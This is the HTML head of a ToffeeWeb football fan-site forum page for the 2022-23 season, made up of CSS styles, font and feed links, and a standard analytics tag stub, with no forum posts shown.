

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/22-23/comment/general/
body_size: 19959
content:
<!doctype html>
<html>
	<head>
	<title>General Forum | Season 2022-23 | ToffeeWeb</title>
<style type="text/css">
h3 a {
color: #000;
}

.articleitem {
line-height: 1.3em;
}

.itemtitle {
}

.itemauthor {
color: #000099;}

.itemdate {
color: #999;
}

</style>


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
